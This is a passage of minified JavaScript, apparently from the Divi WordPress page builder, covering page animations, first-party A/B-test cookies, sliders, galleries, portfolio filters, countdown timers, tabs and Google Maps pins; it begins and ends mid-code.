rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}(p,u,c)),ve.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}function h(e){if("undefined"!=typeof et_animation_data&&0<et_animation_data.length){ve("body").css("overflow-x","hidden"),ve("#page-container").css("overflow-y","hidden");for(var t=0;t<et_animation_data.length;t++){var i=et_animation_data[t];if(i.class&&i.style&&i.repeat&&i.duration&&i.delay&&i.intensity&&i.starting_opacity&&i.speed_curve){var n=ve("."+i.class);n.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),!0===e?n.hasClass("et_pb_circle_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}})):n.hasClass("et_pb_number_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}})):p(n,{offset:"100%",handler:function(){u(ve(this.element))}}):u(n)}}}}function f(e){var t=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function m(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ie[n]?g(n,i):void 0!==i&&i()}function g(e,t,i,n,a){var o=void 0===i?v():i,s=void 0===t?et_pb_custom.page_id:t,r=void 0===n?et_pb_custom.unique_test_id:n,l=JSON.stringify({test_id:s,subject_id:o,record_type:e});k(365,"et_pb_ab_"+e+"_"+s+r+("click_goal"===e||"con_short"===e?"":o)+"=true"),ie[e]=!0,ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:l,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==a&&a()})}function v(){var e=ve(".et_pb_ab_subject");return!(e.length<=0||ve("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function b(e,t){return w(e)==t}function w(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;0<=i;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function k(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function z(){if(!window.et_is_fixed_nav)return 0;var e=void 0===ve("#main-header").attr("data-fixed-height-onload")?0:ve("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(e):0}function t(){et_fix_fullscreen_section(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)()}),ve(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500),ve.fn.hashchange&&(ve(window).hashchange(function(){!function(e){if(-1!==e.indexOf(me,0)){modules=e.split(me);for(var t=0;t<modules.length;t++){var i=modules[t].split(ge),n=i[0];i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}}else n=(i=e.split(ge))[0],i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}(window.location.hash.substring(1))}),ve(window).hashchange()),W.length&&!R&&W.each(function(){et_pb_parallax_init(ve(this))}),s(),window.et_reinit_waypoint_modules(),ve(".et_audio_content").length&&ve(window).trigger("resize")}function T(e,t){void 0!==e.find(".et_pb_salvattore_content").attr("data-columns")&&(t||salvattore.registerGrid(e.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(e.find(".et_pb_salvattore_content")[0]),e.find(".et_pb_post").css({opacity:"1"})),0<e.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),ve(window).trigger("resize")),0<e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var e=ve(this);e.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(e),e.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(e),0<e.find(".et_pb_counter_amount").length&&e.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(ve(this))}),ve(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<e.find(".et_pb_slider").length&&e.find(".et_pb_slider").each(function(){et_pb_slider_init(ve(this))}),e.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video(ve(this))}),e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),e.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(e),ve("html, body").animate({scrollTop:e.offset().top-(ve("#main-header").innerHeight()+ve("#top-header").innerHeight()+50)})}function I(v){v.find("[data-conditional-logic]").each(function(){for(var e=ve(this),t=e.data("conditional-logic"),i=e.data("conditional-relation"),n=[],a=0;a<t.length;a++){var o,s=t[a],r=s[0],l=s[1],d=s[2],c=v.find('.et_pb_contact_field[data-id="'+r+'"]'),_=(c.data("id"),c.data("type"));if(c.is(":visible")){switch(_){case"input":case"email":o=c.find("input").val();break;case"text":o=c.find("textarea").val();break;case"radio":o=c.find("input:checked").val()||"";break;case"checkbox":var p=c.find(":checkbox:checked");o=!1,p.each(function(){if(d===ve(this).val())return!(o=!0)}),d=!0;break;case"select":o=c.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",d="","checkbox"===_&&!1===o&&(o="")),!("is"===l&&o!==d||"is not"===l&&o===d)){var u=new RegExp(d,"i");if(("contains"!==l||o.match(u))&&("does not contain"!==l||!o.match(u))){var h=parseInt(o),f=parseInt(d);("is greater"!==l&&"is less"!==l||!isNaN(h)&&!isNaN(f))&&("is greater"===l&&h<=f||"is less"===l&&f<=h||n.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===i&&t.length===n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===i&&0<n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))})}ve(window).trigger("et_pb_before_init_modules");var S=ve(".et_pb_slider"),A=ve(".et_pb_tabs"),E=ve(".et_pb_section_video_bg"),j=ve(".et_pb_newsletter_button"),P=ve(".et_pb_filterable_portfolio"),M=ve(".et_pb_fullwidth_portfolio"),O=ve(".et_pb_gallery"),H=ve(".et_pb_countdown_timer"),q=ve(".et_post_gallery"),L=ve(".et_pb_lightbox_image"),F=ve(".et_pb_map_container"),D=ve(".et_pb_circle_counter"),N=ve(".et_pb_number_counter"),W=ve(".et_parallax_bg"),B=ve(".et_pb_shop"),R=(ve(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Q=navigator.userAgent.match(/iPad/),$=null!==navigator.userAgent.match(/MSIE 9.0/),Y=ve(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),X=Y.width(),Z=(ve("body").hasClass("et_vertical_fixed"),ve("body").hasClass("rtl"),ve("body").hasClass("et_hide_nav")),V=(ve("body").hasClass("et_header_style_left"),ve("#top-header")),G=(ve("#main-header"),ve("#page-container"),ve(".et_transparent_nav"),ve("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),ve("#main-content .container:first-child")),K=(G.find(".et_post_meta_wrapper:first").find("h1"),G.find(".entry-content:first"),ve("body.single-post"),ve(".et_header_style_split"),ve("#et-top-navigation"),ve("#logo"),ve(".et_pb_image_sticky")),U=ve(".et_pb_counter_amount"),J=ve(".et_pb_carousel"),ee=ve(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),te=1e3*et_pb_custom.ab_bounce_rate,ie={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(e){var t={fade_speed:700,slide:e.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(e.hasClass("et_pb_slider_no_arrows")&&(t.use_arrows=!1),e.hasClass("et_pb_slider_no_pagination")&&(t.use_controls=!1),e.hasClass("et_slider_auto")){t.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(e.attr("class"));t.slideshow_speed=null===i?10:i[1]}e.parent().hasClass("et_pb_video_slider")&&(t.controls_below=!0,t.append_controls_to=e.parent(),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500)),e.hasClass("et_pb_slider_carousel")&&(t.use_carousel=!0),e.et_pb_simple_slider(t)};var ne=ee,ae=ve("body").hasClass("et-fb");if(ve(".et_pb_ab_shop_conversion").length&&void 0!==w("et_pb_ab_shop_log")&&""!==w("et_pb_ab_shop_log")){var oe=w("et_pb_ab_shop_log").split("_");page_id=oe[0],subject_id=oe[1],test_id=oe[2],g("con_goal",page_id,subject_id,test_id),k(0,"et_pb_ab_shop_log=true")}if(ve(".et_pb_ab_split_track").length&&ve(".et_pb_ab_split_track").each(function(){var e="et_pb_ab_shortcode_track_"+ve(this).data("test_id");if(void 0!==w(e)&&""!==w(e)){var t=w(e).split("_");page_id=t[0],subject_id=t[1],test_id=t[2],g("con_short",page_id,subject_id,test_id),k(0,e+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var e=ve(".et_pb_ab_goal"),n=v();if(!ae&&(ve.each(ie,function(e,t){var i="click_goal"===e||"con_short"===e?"":n;ie[e]=b("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+i,"true")}),ie.read_page||setTimeout(function(){g("read_page")},te),"on"!==et_pb_custom.is_shortcode_tracking||ie.con_short||k(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),e.length))if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var t=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=b("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");i&&a&&(g("con_goal"),k(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}t.click(function(){!e.hasClass("et_pb_comments_module")||ie.con_goal?C(e,"click_goal"):k(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else e.click(function(){e.hasClass("et_pb_shop")&&!ie.con_goal&&k(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),C(e,"click_goal")})}(),ve(".et_pb_row").length&&ve(".et_pb_row").each(function(){var e=ve(this),t="";""===(t=i(e.find(">.et_pb_column")))||-1===t.indexOf("1-4")&&"_4col"!==t||e.addClass("et_pb_row"+t),e.find(".et_pb_row_inner").length&&e.find(".et_pb_row_inner").each(function(){var e=ve(this);""!==(t=i(e.find(".et_pb_column")))&&-1!==t.indexOf("1-4")&&e.addClass("et_pb_row"+t)})}),window.et_pb_init_nav_menu(ne),K.each(function(){window.et_pb_apply_sticky_image_effect(ve(this))}),R&&(ve(".et_pb_section_video_bg").each(function(){var e=ve(this);e.closest(".et_pb_preload").removeClass("et_pb_preload"),e.remove()}),ve("body").addClass("et_mobile_device"),Q||ve("body").addClass("et_mobile_device_not_ipad")),$&&ve("body").addClass("et_ie9"),(E.length||ae)&&(window.et_pb_video_section_init=function(e){e.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(e,t){e.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(ve(t)),et_pb_center_video(ve(t).closest(".mejs-video"))},!1),e.addEventListener("canplay",function(){ve(t).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(E)),q.length){var se=ve.magnificPopup.instance;ve("body").on("swiperight",".mfp-container",function(){se.prev()}),ve("body").on("swipeleft",".mfp-container",function(){se.next()}),q.each(function(){ve(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),q.find("a").unbind("click")}(L.length||ae)&&(L.unbind("click"),L.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(L)),(S.length||ae)&&S.each(function(){$this_slider=ve(this),et_pb_slider_init($this_slider)}),((J=ve(".et_pb_carousel")).length||ae)&&J.each(function(){ve(this).et_pb_simple_carousel({slide_duration:1e3})}),(M.length||ae)&&(window.et_fullwidth_portfolio_init=function(e){var t=e.find(".et_pb_portfolio_items");t.data("items",t.find(".et_pb_portfolio_item").toArray()),e.data("columns_setting_up",!1),e.hasClass("et_pb_fullwidth_portfolio_carousel")?(t.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(e,!0),y(e),e.on("swiperight",function(){ve(this).find(".et-pb-arrow-prev").click()}),e.on("swipeleft",function(){ve(this).find(".et-pb-arrow-next").click()}),e.hover(function(){ve(this).addClass("et_carousel_hovered"),void 0!==ve(this).data("et_carousel_timer")&&clearInterval(ve(this).data("et_carousel_timer"))},function(){ve(this).removeClass("et_carousel_hovered"),y(ve(this))}),e.data("carouseling",!1),e.on("click",".et-pb-slider-arrows a",function(e){return n(ve(this)),e.preventDefault(),!1})):o(e,!1)},M.each(function(){et_fullwidth_portfolio_init(ve(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},ve(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(P.length||ae)&&(window.et_pb_filterable_portfolio_init=function(e){void 0!==e?set_filterable_portfolio_init(e):P.each(function(){set_filterable_portfolio_init(ve(this))})},window.set_filterable_portfolio_init=function(i){var e=i.find(".et_pb_portfolio_items"),a=(i.data("rtl"),e.clone());i.show(),i.find(".et_pb_portfolio_item").addClass("active"),i.css("display","block"),r(i),i.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var t=ve(this).data("category-slug"),i=ve(this).parents(".et_pb_filterable_portfolio"),n=i.find(".et_pb_portfolio_items");"all"==t?(i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item").clone()),i.find(".et_pb_portfolio_item").addClass("active")):(i.find(".et_pb_portfolio_filter_all").removeClass("active"),i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").removeClass("active"),ve(this).addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).clone()),n.find(".et_pb_portfolio_item").removeClass("active"),n.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).addClass("active").removeClass("inactive")),r(i),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),i.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var n=ve(this).parents("ul").find("a.page-"+t).parent().index(),a=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(n+3)).show(),ve(this).parent().prevUntil(".page-"+(n-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<n-3?ve(this).hide():n+1<e?ve(this).hide():ve(this).show(),a-n<=2&&a-e<=5?ve(this).show():n<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter(function(e){return ve(this).data("page")===t}).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),ve(this).on("et_hashchange",function(e){var t=e.params;(i=ve("#"+e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').hasClass("active")||i.find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').click(),t[1]&&setTimeout(function(){i.find(".et_pb_portofolio_pagination a.page-"+t[1]).hasClass("active")||i.find(".et_pb_portofolio_pagination a.page-"+t[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():ve(window).load(function(){et_pb_filterable_portfolio_init()})),(O.length||ae)&&(window.set_gallery_grid_items=function(e){var t=e.find(".et_pb_gallery_items"),i=t.find(".et_pb_gallery_item"),n=i.length,a=parseInt(t.attr("data-per_page")),o=isNaN(a)||0===a?4:a,s=Math.ceil(n/o);set_gallery_grid_pages(e,s);n=0;var r=1;t.find(".et_pb_gallery_filler").remove();var l=0;i.data("page",""),i.each(function(e){n++;var t=ve(this);if(0===parseInt(n%o)){for(t.data("page",r),l=0;l<4&&"0px"!==t.css("marginRight");)l++,t.before(ve('<div class="et_pb_gallery_filler"></div>'));r++}else t.data("page",r)}),i.filter(function(){return 1==ve(this).data("page")}).show(),i.filter(function(){return 1!=ve(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}},window.et_pb_gallery_init=function(i){i.hasClass("et_pb_gallery_grid")&&(i.show(),set_gallery_grid_items(i),i.on("et_hashchange",function(e){var t=e.params;i=ve("#"+e.target.id),(page_to=t[0])&&(i.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||i.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},O.each(function(){var e=ve(this);et_pb_gallery_init(e)}),O.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(e){e.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_gallery"),n=i.find(".et_pb_gallery_items"),a=n.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var o=ve(this).parents("ul").find("a.page-"+t).parent().index(),s=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(o+3)).show(),ve(this).parent().prevUntil(".page-"+(o-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<o-3?ve(this).hide():o+1<e?ve(this).hide():ve(this).show(),s-o<=2&&s-e<=5?ve(this).show():o<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),a.hide(),a.filter(function(e){return ve(this).data("page")===t}).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(n,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(i)},100),ve("html, body").animate({scrollTop:i.offset().top-200},200)}})},et_pb_gallery_pagination_nav(O),ae&&et_pb_gallery_pagination_nav(ve("#et-fb-app"))),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=0<days?days:0,t%=86400,hours=parseInt(t/3600),hours=0<hours?hours:0,t%=3600,minutes=parseInt(t/60),minutes=0<minutes?minutes:0,seconds=parseInt(t%60),seconds=0<seconds?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(H.length||ae)&&(window.et_pb_countdown_timer_init=function(e){e.each(function(){var e=ve(this);et_countdown_timer_labels(e),et_countdown_timer(e),setInterval(function(){et_countdown_timer(e)},1e3)})},et_pb_countdown_timer_init(H)),(A.length||ae)&&(window.et_pb_tabs_init=function(e){var t=e.find(".et_pb_tabs_controls li");e.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(e){var t=e.params,i=ve("#"+e.target.id),n=t[0];i.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(n).click()}),t.click(function(){var e=ve(this),t=e.closest(".et_pb_tabs").data("et_pb_simple_slider");if(t.et_animation_running)return!1;if(e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),t.data("et_pb_simple_slider").et_slider_move_to(e.index()),e.closest(".et_pb_tabs").attr("id")){var i=[];i.push(e.closest(".et_pb_tabs").attr("id")),i.push(e.index()),fe(i=i.join(ge))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(A)),(F.length||ae)&&(window.et_pb_map_init=function(n){if("undefined"!=typeof google&&void 0!==google.maps){var a,e=n.children(".et_pb_map"),t=n.attr("data-grayscale")||0,i=R&&"off"!==e.data("mobile-dragging")||!R;0!==t&&(t="-"+t.toString()),n.data("map",new google.maps.Map(e[0],{zoom:parseInt(e.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(e.attr("data-center-lat")),parseFloat(e.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==e.attr("data-mouse-wheel"),draggable:i,panControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(t)}]}]})),n.find(".et_pb_map_pin").each(function(){var e=ve(this),t=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:n.data("map"),title:e.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(n.data("map"),"click",function(){i.close()}),google.maps.event.addListener(t,"click",function(){a&&a.close(),(a=i).open(n.data("map"),t)})}})}},window.et_load_event_fired?e():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){e()})),B.length&&B.each(function(){var e=ve(this),t=e.data("icon")||"";if(""===t)return!0;e.find(".et_overlay").attr("data-icon",t).addClass("et_pb_inline_icon")}),(D.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function(e,t){e.width()<=0||e.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==e.width()?e.width():10,barColor:e.data("bar-bg-color"),trackColor:e.data("color")||"#000000",trackAlpha:e.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){ve(this.el).find(".percent 